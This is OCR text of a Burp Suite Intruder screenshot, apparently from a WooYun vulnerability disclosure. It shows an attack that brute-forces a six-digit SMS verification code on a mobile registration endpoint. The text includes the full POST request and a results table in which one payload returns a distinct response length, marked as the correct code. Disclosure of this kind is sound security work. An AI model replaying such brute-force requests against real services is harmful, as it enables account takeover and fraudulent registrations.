 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
短信验证码正确。
Request Payload Status Error Timeout Length "code": Comment
9355 999354 200 1164 200
0 200 454 404
1 990000 200 454 404
2 990001 200 454 404
3 990002 200 454 404
4 990003 200 454 404
6 990005 200 454 404
5 990004 200 454 404
7 990006 200 454 404
8 990007 200 454 404
Request Response
Raw Params Headers Hex
POST
/call/regist?android=android&channel=004&mobile=13085632914&password=123123123&verify=999354&appVersion=2.0.4
HTTP/1.1
Content-Length: 0
Host: app.zealer.com
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 5.1; zh-cn; MX5 Build/LMY47I) AppleWebKit/533.1 (KHTML, like Gecko)
Version/4.0 Mobile Safari/533.1
Accept-Encoding: gzip
短信验证码暴力破解。
? < + > Type a search term 0 matches
Finished
www.wooyun.org